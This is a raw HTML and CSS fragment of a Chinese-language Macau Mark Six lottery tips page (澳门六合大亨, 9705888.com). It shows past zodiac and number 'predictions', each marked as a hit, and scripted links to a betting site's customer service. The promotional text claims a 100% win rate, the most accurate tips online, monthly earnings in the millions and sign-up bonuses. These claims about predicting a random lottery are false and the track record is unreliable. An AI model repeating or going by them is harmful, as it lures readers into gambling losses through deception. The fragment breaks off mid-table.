box-shadow:0px 0px 3px 2px #000000;color: #ff0000;}
.colors{background-image:url(https://vhimg1.edgozy.com/448817/images/102.jpg);
-webkit-text-fill-color:transparent;
-webkit-background-clip:text;
-webkit-background-size:200% 100%;
-webkit-animation:colorChange 14s infinite;
display:inline-block;
text-align:left}
@-webkit-keyframes colorChange{0%{background-position-x:0;
background-position-y:0}50%{background-position-x:-885px;
background-position-y:-233px}100%{background-position-x:0;
background-position-y:0}}
div.cont {padding: 0px;
border-radius: 8px;
box-shadow:0px 0px 5px 2px #ffff00;
color:#FFFF00;}
.pl-thread-pl{
    background: url(https://vhimg1.edgozy.com/597780/lotus.png) no-repeat right bottom;
    background-size: 100px;
}
.ly1,.ly2,.ly3,.links table{background: url(https://vhimg1.edgozy.com/770893/images/14.png) no-repeat right bottom;
    background-size: 350px;}
@media screen and (max-width:600px){
.ly1,.ly2,.ly3,.links table{background: url(https://vhimg1.edgozy.com/770893/images/14.png) no-repeat right bottom;
    background-size: 250px;}}
</style>



    <style>
.tzBtn img,#pop_bg{display:none}

#btns {
    animation: scale 4s linear infinite;
    -webkit-animation: scale 4s infinite;
    position: relative;
    border: none;
    width: auto;
    height: 26px;
    line-height: 26px;
    border-radius: 10px;
    text-align: center;
    /*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
    background: red;
    box-sizing: border-box;
    overflow: hidden;
    font-size: 19px;
    font-weight: bold;
    color: yellow;
    margin-top: 2px;

}

@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}@keyframes scale{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}
</style>




<style>

@keyframes tomm {
  0% { background-color: #46ffec; box-shadow: 0 0 3px #004A7F;color: #E91E63; }
  25% { background-color: #EC407A; box-shadow: 0 0 3px #FFEB3B;color: #FFFF00; }
  50% { background-color: #FF0000; box-shadow: 0 0 10px #79f800;color: #FFF; }
  75% { background-color: #0a1150; box-shadow: 0 0 10px #E91E63;color: #FFF; }
  85% { background-color: #19b69c; box-shadow: 0 0 3px #9C27B0; color: #E91E63;}
  100% { background-color: #ffff00; box-shadow: 0 0 3px #004A7F; color: #fff;}
}
 
.tomm {line-height: 25px;
  animation: tomm 1800ms infinite;
  display: inline-block;
  width: 200px;
  border-radius: 25px;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
}

@media screen and (max-width:800px){
.tomm {line-height: 30px;
  animation: tomm 1800ms infinite;
  display: inline-block;
  width: 185px;font-size:11pt !important;
  border-radius: 25px;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
}
}
</style>

  <style>

.kèo-nèi {font-weight: 800;
background-color: #ffef63;
font-size: 11pt;
animation: blink 5s infinite;
border-radius: 10px;}     
@keyframes blink {
25% {color: #f00;text-shadow: 1px 1px #fff;}
50% {color: #00f; text-shadow: 1px 1px #fff;}
75% { color: #f00; text-shadow: 1px 1px #fff;}   
100% { color: #000; text-shadow: 1px 1px #fff;}
 </style>  
 
<style>
.cgi-body {max-width:800px;margin:0 auto;position:relative;background:#fff}

#nav2 {width: 100%;max-width: 800px;margin: 0 auto;top: 0;left: 0;right: 0;margin: auto;z-index: 1;}

table {	border-collapse: collapse; border-spacing: 0; line-height: 1.5;}

.huyen { text-align:center; font-size: 13pt;line-height: 30px; font-weight:bold; border: 1px #e5e5e5 solid; font-family: Tahoma; } 
@media screen and (max-width: 600px){.huyen {font-size: 15px}}

.bt {text-align: center;
	font-weight: bold;
	line-height: 35px;
	color: #000;
	font-size: 14pt;
	font-family: 微软雅黑;
	background: linear-gradient(1deg, rgb(196, 117, 117), #990aac);}
.tde {text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0;}

.ktt tr td {border-collapse: collapse;text-align:center;font-family:微软雅黑;color: #000;font-weight:700;border:1px solid #C0C0C0;font-size: 10pt;height: 30px;font-family: 微软雅黑;}
.ktt tr td:nth-child(1) {font-weight: bold;width: 23%;background: #ff0;color: #000;}
.ktt tr td:nth-child(2) { font-size: 11pt;color: #f00;}
.ktt tr td:nth-child(3) {width: 23%; background: #ff0;}

.qctupid {text-align: center;
	font-weight: bold;
	line-height: 35px;
    font-size: 14pt;
	font-family: 微软雅黑;
	background: #f00;color: yellow;}
.qctupid a { color: yellow; }

.lq {background: red;-webkit-animation: scale 5s infinite;border: none;font-weight: bold;color: #ffff00;line-height: 20px;border-radius: 10px;padding: 0 4px;font-family: ΢   ź ;font-size: 16px;text-shadow: -1px 0 #595959, 0 1px #595959, 1px 0 #595959, 0 -1px #595959;}
@keyframes scale {0% {transform: scale(1);}20% {transform: scale(1.1);}40% {transform: scale(1);}60% {transform: scale(1.1);}80% {transform: scale(1);}100% {transform: scale(1);}}

.lj-lq {font-weight: 800;background-color: #ffef63;animation: blinks 1s infinite;padding: 0px 4px } 
@keyframes blinks {25% {color: #f00;text-shadow: 1px 1px #fff;}50% {color: #00f; text-shadow: 1px 1px #fff;}75% { color: #f00; text-shadow: 1px 1px #fff;}   100% { color: #000; text-shadow: 1px 1px #fff;} }

.lk {color: #ffffff;width: fit-content;font-weight: bold;font-family: monospace;background: radial-gradient(circle closest-side, #ff0000, #ffff42 100%, #ff0000) right / calc(300% - 1em) 1500%;animation: l24 5s infinite alternate linear;}
.lk::before {line-height: 1em;color: #0000;background: inherit;background-image: radial-gradient(circle closest-side,#fff 94%,#000);-webkit-background-clip: text;background-clip: text;}
@keyframes l24 {100% {background-position: left}}

.colors {background-image: url(https://vhimg1.edgozy.com/772574/mau.jpg);-webkit-text-fill-color: transparent;-webkit-background-clip: text;-webkit-background-size: 200% 100%;-webkit-animation: colorChange 5s infinite;display: inline-block;text-align: left;}
@-webkit-keyframes colorChange{
0%{background-position-x:0;background-position-y:0}
50%{background-position-x:-885px;background-position-y:-233px}
100%{background-position-x:0;background-position-y:0}}

.blink_tuijian{animation: blink_zhuanqu .3s linear infinite;color:#000d76;}
@keyframes blink_zhuanqu{0%{ background:linear-gradient(to right,#ff0,#d6ab34)}  33%{ background:linear-gradient(to right,#0ff,#ff0)}66%{ background:linear-gradient(to right,#f55,#0ff) }100%{ background:linear-gradient(to right,#ff0,#f55)}}



</style>

<style>
.has-markque {display: flex;height: 36px;align-items: center;}
</style>
    
</head>


<p></p>


<table class="lhdh">
<tr><th >澳门六合大亨<font color="#FFFF00" style="text-shadow: '-1px 0 #888', '0 1px #808080', '1px 0 #f00', '0 -1px rgba(0',0,0,0.2)">『平特一肖』</font>9705888.com</th></tr>




<tr><td>016期:<font color="#FF0000">平特一肖</font><font color="#0000FF">【<span style="background-color: #FFFF00">龙龙龙</span>】</font>开:<font color="#FF0000">龙26准</font></td></tr><!--  -->
<tr><td>017期:<font color="#FF0000">平特一肖</font><font color="#0000FF">【<span style="background-color: #FFFF00">鼠鼠鼠</span>】</font>开:<font color="#FF0000">鼠18准</font></td></tr>
<tr><td>018期:<font color="#FF0000">平特一肖</font><font color="#0000FF">【猴猴猴】</font>开:<font color="#FF0000">發00准</font></td></tr><!--  -->




<!-- --> 
<!--话术3啊啊啊啊 
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu3 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu3 {
    animation:.5s infinite effectScale
}
.buxiang3 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
} 


table.hs3 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs3 td:nth-child(odd) {
width: 46%;
}
}  

</style>

<table style="background-color: #c3c7c799;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#e91e63'>“资料那么准还免费，真的假的？”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>❗</font><font style='color:#160080'>你问的每一句，别人已经用中奖验证了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#800062'>我们靠的是真实+留存+用户口碑</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00801c'>✅资料限时放送，红包已挂上</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>👉点一次试试看，没那么复杂</font></a>")</script>
</td></tr>
</table>

<table class="hs3" style="background-color: #c3c7c799;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block;border: 1px solid #dcdfe6;border-radius:8px'><button class='buxiang3'>继续靠运气</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF3B30;display:inline-block;border-radius:8px'><button class='lingqu3'>改变从这里开始</button></a>")</script></font></td></tr>
</table>                                                               


<!--
<tr>
  <td>090期:<font color="#FF0000">平特一肖</font><font color="#0000FF">【</b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><button id='btns'>请领取</button></a>】</font>开:<font color='#FF0000'>發00准")</script></b></td>
</tr><!---->

   <!--       
	 <tr>
<td height="33" align="center">
<font color="#FF0000" size="3">
<span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'' style='text-decoration: none; background-color: #FFFF00'><font color='#FF0000'>猛料百分百中奖率，隔壁老王跟踪本料月赚百万<br>请联系"+pt.name+"客服，点击领取限量资料仅剩<span class='redbag-down' total='195'></span>份<br>"+pt.name+"高赔率好口碑，站长推荐全程担保大额无忧</font></a>")</script></span></font></td>
</tr><!---->

<!-- 
 <tr><td style="padding: 2px 5px;line-height: 25px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'  class='lk'>点击注册领取精准平特一肖公式<br>你也能成为六合高手,"+pt.name+pt.domain+"</a>")</script></td></tr><!--  -->



<table class="lhdh">


<td class="has-markque" style="background-color: #E5E4E2" height="25"><marquee scrollamount="4">喜欢研究六合的我一直对自己看料的水平都是很有信心的，要不我都不敢来这分享呀！</marquee></td>


</table>


<script>load_pt();</script>

<body>








<!----


<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1"><script>document.write(am_no)</script>期⑨码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'><font class='kèo-nèi'>本资料版权已归"+pt.name+"所有</a>")</script></font></span></td><td class="co3"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期⑦码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><font class='kèo-nèi'>请联系"+pt.name+"客服领取资料</a>")</script></button></span></td><td class="co3"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期④码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'><font class='kèo-nèi'>开奖日<button id='btns'>19:00</button>准时公开</a>")</script></font></span></td><td class="co3"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期②码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><font class='kèo-nèi'>本站资料全网最准！</a>")</script></span></td><td class="co3"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期①码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'><font class='kèo-nèi'>请广大彩民共同见证奇迹！</a>")</script></font></span></td><td class="co3"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期一肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><font class='kèo-nèi'><span style='background-color: #FFFF00'>"+pt.name+pt.domain+"</a>")</script></font></span></td><td class="co3"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期二肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><font class='kèo-nèi'>新注册用户就送彩金</a>")</script></span></td><td class="co3"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期四肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><font class='kèo-nèi'><span style='background-color: #FFFF00'>"+pt.name+"专业网投领导者</a>")</script></font></span></td><td class="co3"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期五肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><font class='kèo-nèi'><span style='background-color: #FFFF00'>特码58倍，永不降倍</a>")</script></font></span></td><td class="co3"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期七肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><font class='kèo-nèi'>点击"+pt.name+"注册提前领料</a>")</script></font></span></td><td class="co3"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td class="co1"><script>document.write(am_no)</script>期九肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><font class='kèo-nèi'><span style='background-color: #FFFF00'>"+pt.name+pt.domain+"</a>")</script></font></span></front></td><td class="co3"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
</table><!---->

<!--------->

<!--------->

<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">018期⑨码</td><td class="co2">33.46.31.24.30.13.44.14.04</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">018期⑦码</td><td class="co2">33.46.31.24.30.13.44</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">018期④码</td><td class="co2">33.46.31.24</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">018期②码</td><td class="co2">33.46</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">018期①码</td><td class="co2">33</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">018期一肖</td><td class="co2">鸡</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">018期二肖</td><td class="co2">鸡猴</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">018期四肖</td><td class="co2">鸡猴猪马</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">018期五肖</td><td class="co2">鸡猴猪马鼠</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">018期七肖</td><td class="co2">鸡猴猪马鼠蛇狗</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">018期九肖</td><td class="co2">鸡猴猪马鼠蛇狗龙虎</td><td class="co3">开:發00</td></tr>
</table><!--  -->

<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">017期⑨码</td><td class="co2">19.<span style="background-color: #FFFF00">32</span>.25.27.47.42.21.16.02</td><td class="co3">开:狗32</td></tr>
<tr><td class="co1">017期⑦码</td><td class="co2">19.<span style="background-color: #FFFF00">32</span>.25.27.47.42.21</td><td class="co3">开:狗32</td></tr>
<tr><td class="co1">017期④码</td><td class="co2">19.<span style="background-color: #FFFF00">32</span>.25.27</td><td class="co3">开:狗32</td></tr>
<tr><td class="co1">017期②码</td><td class="co2">19.<span style="background-color: #FFFF00">32</span></td><td class="co3">开:狗32</td></tr>
<tr><td class="co1">017期二肖</td><td class="co2">猪<span style="background-color: #FFFF00">狗</span></td><td class="co3">开:狗32</td></tr>
<tr><td class="co1">017期四肖</td><td class="co2">猪<span style="background-color: #FFFF00">狗</span>蛇兔</td><td class="co3">开:狗32</td></tr>
<tr><td class="co1">017期五肖</td><td class="co2">猪<span style="background-color: #FFFF00">狗</span>蛇兔羊</td><td class="co3">开:狗32</td></tr>
<tr><td class="co1">017期七肖</td><td class="co2">猪<span style="background-color: #FFFF00">狗</span>蛇兔羊鼠鸡</td><td class="co3">开:狗32</td></tr>
<tr><td class="co1">017期九肖</td><td class="co2">猪<span style="background-color: #FFFF00">狗</span>蛇兔羊鼠鸡虎龙</td><td class="co3">开:狗32</td></tr>
</table><!--  -->

<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">016期一肖</td><td class="co2">
	<span style="background-color: #FFFF00">鼠</span></td><td class="co3">开:鼠06</td></tr>
<tr><td class="co1">016期二肖</td><td class="co2">
	<span style="background-color: #FFFF00">鼠</span>虎</td><td class="co3">开:鼠06</td></tr>
<tr><td class="co1">016期四肖</td><td class="co2">
	<span style="background-color: #FFFF00">鼠</span>虎马猪</td><td class="co3">开:鼠06</td></tr>
<tr><td class="co1">016期五肖</td><td class="co2">
	<span style="background-color: #FFFF00">鼠</span>虎马猪猴</td><td class="co3">开:鼠06</td></tr>
<tr><td class="co1">016期七肖</td><td class="co2">
	<span style="background-color: #FFFF00">鼠</span>虎马猪猴龙蛇</td><td class="co3">开:鼠06</td></tr>
<tr><td class="co1">016期九肖</td><td class="co2">
	<span style="background-color: #FFFF00">鼠</span>虎马猪猴龙蛇兔羊</td><td class="co3">开:鼠06</td></tr>
</table>




<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">015期五肖</td><td class="co2">虎猴牛兔<span style="background-color: #FFFF00">猪</span></td><td class="co3">开:猪31</td></tr>
<tr><td class="co1">015期七肖</td><td class="co2">虎猴牛兔<span style="background-color: #FFFF00">猪</span>鼠羊</td><td class="co3">开:猪31</td></tr>
<tr><td class="co1">015期九肖</td><td class="co2">虎猴牛兔<span style="background-color: #FFFF00">猪</span>鼠羊狗鸡</td><td class="co3">开:猪31</td></tr>
</table>






<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">013期⑨码</td><td class="co2">18.22.16.12.<span style="background-color: #FFFF00">01</span>.07.41.47.26</td><td class="co3">开:蛇01</td></tr>
<tr><td class="co1">013期⑦码</td><td class="co2">18.22.16.12.<span style="background-color: #FFFF00">01</span>.07.41</td><td class="co3">开:蛇01</td></tr>
<tr><td class="co1">013期五肖</td><td class="co2">鼠猴虎马<span style="background-color: #FFFF00">蛇</span></td><td class="co3">开:蛇01</td></tr>
<tr><td class="co1">013期七肖</td><td class="co2">鼠猴虎马<span style="background-color: #FFFF00">蛇</span>猪牛</td><td class="co3">开:蛇01</td></tr>
<tr><td class="co1">013期九肖</td><td class="co2">鼠猴虎马<span style="background-color: #FFFF00">蛇</span>猪牛羊龙</td><td class="co3">开:蛇01</td></tr>
</table>




<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">011期一肖</td><td class="co2">
	<span style="background-color: #FFFF00">羊</span></td><td class="co3">开:羊11</td></tr>
<tr><td class="co1">011期二肖</td><td class="co2">
	<span style="background-color: #FFFF00">羊</span>马</td><td class="co3">开:羊11</td></tr>
<tr><td class="co1">011期四肖</td><td class="co2">
	<span style="background-color: #FFFF00">羊</span>马猪鼠</td><td class="co3">开:羊11</td></tr>
<tr><td class="co1">011期五肖</td><td class="co2">
	<span style="background-color: #FFFF00">羊</span>马猪鼠狗</td><td class="co3">开:羊11</td></tr>
<tr><td class="co1">011期七肖</td><td class="co2">
	<span style="background-color: #FFFF00">羊</span>马猪鼠狗鸡蛇</td><td class="co3">开:羊11</td></tr>
<tr><td class="co1">011期九肖</td><td class="co2">
	<span style="background-color: #FFFF00">羊</span>马猪鼠狗鸡蛇猴虎</td><td class="co3">开:羊11</td></tr>
</table>



<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">

<tr><td class="co1">010期四肖</td><td class="co2">龙猴猪<span style="background-color: #FFFF00">兔</span></td><td class="co3">开:兔27</td></tr>
<tr><td class="co1">010期五肖</td><td class="co2">龙猴猪<span style="background-color: #FFFF00">兔</span>马</td><td class="co3">开:兔27</td></tr>
<tr><td class="co1">010期七肖</td><td class="co2">龙猴猪<span style="background-color: #FFFF00">兔</span>马虎羊</td><td class="co3">开:兔27</td></tr>
<tr><td class="co1">010期九肖</td><td class="co2">龙猴猪<span style="background-color: #FFFF00">兔</span>马虎羊鼠牛</td><td class="co3">开:兔27</td></tr>
</table>





<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">008期⑨码</td><td class="co2">22.18.04.15.24.32.43.35.<span style="background-color: #FFFF00">21</span></td><td class="co3">开:鸡21</td></tr>
<tr><td class="co1">008期九肖</td><td class="co2">猴鼠虎兔马狗猪羊<span style="background-color: #FFFF00">鸡</span></td><td class="co3">开:鸡21</td></tr>
</table>


<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">007期七肖</td><td class="co2">马虎鸡猴兔<span style="background-color: #FFFF00">牛</span>蛇</td><td class="co3">开:牛41</td></tr>
<tr><td class="co1">007期九肖</td><td class="co2">马虎鸡猴兔<span style="background-color: #FFFF00">牛</span>蛇狗猪</td><td class="co3">开:牛41</td></tr>
</table>




<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">006期二肖</td><td class="co2">羊<span style="background-color: #FFFF00">蛇</span></td><td class="co3">开:蛇13</td></tr>
<tr><td class="co1">006期四肖</td><td class="co2">羊<span style="background-color: #FFFF00">蛇</span>猪马</td><td class="co3">开:蛇13</td></tr>
<tr><td class="co1">006期五肖</td><td class="co2">羊<span style="background-color: #FFFF00">蛇</span>猪马虎</td><td class="co3">开:蛇13</td></tr>
<tr><td class="co1">006期七肖</td><td class="co2">羊<span style="background-color: #FFFF00">蛇</span>猪马虎狗鸡</td><td class="co3">开:蛇13</td></tr>
<tr><td class="co1">006期九肖</td><td class="co2">羊<span style="background-color: #FFFF00">蛇</span>猪马虎狗鸡龙兔</td><td class="co3">开:蛇13</td></tr>
</table>




<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">005期九肖</td><td class="co2">狗龙牛虎猴鼠马<span style="background-color: #FFFF00">猪</span>兔</td><td class="co3">开:猪43</td></tr>
</table>




<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">004期二肖</td><td class="co2">牛<span style="background-color: #FFFF00">鸡</span></td><td class="co3">开:鸡45</td></tr>
<tr><td class="co1">004期四肖</td><td class="co2">牛<span style="background-color: #FFFF00">鸡</span>狗兔</td><td class="co3">开:鸡45</td></tr>
<tr><td class="co1">004期五肖</td><td class="co2">牛<span style="background-color: #FFFF00">鸡</span>狗兔猴</td><td class="co3">开:鸡45</td></tr>
<tr><td class="co1">004期七肖</td><td class="co2">牛<span style="background-color: #FFFF00">鸡</span>狗兔猴蛇龙</td><td class="co3">开:鸡45</td></tr>
<tr><td class="co1">004期九肖</td><td class="co2">牛<span style="background-color: #FFFF00">鸡</span>狗兔猴蛇龙虎猪</td><td class="co3">开:鸡45</td></tr>
</table>






<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">003期七肖</td><td class="co2">鼠猴牛兔蛇羊<span style="background-color: #FFFF00">鸡</span></td><td class="co3">开:鸡09</td></tr>
<tr><td class="co1">003期九肖</td><td class="co2">鼠猴牛兔蛇羊<span style="background-color: #FFFF00">鸡</span>虎狗</td><td class="co3">开:鸡09</td></tr>
</table>




<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">002期五肖</td><td class="co2">马鼠狗蛇<span style="background-color: #FFFF00">猴</span></td><td class="co3">开:猴22</td></tr>
<tr><td class="co1">002期七肖</td><td class="co2">马鼠狗蛇<span style="background-color: #FFFF00">猴</span>兔虎</td><td class="co3">开:猴22</td></tr>
<tr><td class="co1">002期九肖</td><td class="co2">马鼠狗蛇<span style="background-color: #FFFF00">猴</span>兔虎牛羊</td><td class="co3">开:猴22</td></tr>
</table>



<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">001期一肖</td><td class="co2">
	<span style="background-color: #FFFF00">牛</span></td><td class="co3">开:牛29</td></tr>
<tr><td class="co1">001期二肖</td><td class="co2">
	<span style="background-color: #FFFF00">牛</span>兔</td><td class="co3">开:牛29</td></tr>
<tr><td class="co1">001期四肖</td><td class="co2">
	<span style="background-color: #FFFF00">牛</span>兔鸡羊</td><td class="co3">开:牛29</td></tr>
<tr><td class="co1">001期五肖</td><td class="co2">
	<span style="background-color: #FFFF00">牛</span>兔鸡羊蛇</td><td class="co3">开:牛29</td></tr>
<tr><td class="co1">001期七肖</td><td class="co2">
	<span style="background-color: #FFFF00">牛</span>兔鸡羊蛇猪马</td><td class="co3">开:牛29</td></tr>
<tr><td class="co1">001期九肖</td><td class="co2">
	<span style="background-color: #FFFF00">牛</span>兔鸡羊蛇猪马龙虎</td><td class="co3">开:牛29</td></tr>
</table>



<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">365期⑨码</td><td class="co2">
	<span style="background-color: #FFFF00">26</span>.08.17.01.34.03.43.28.24</td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">365期⑦码</td><td class="co2">
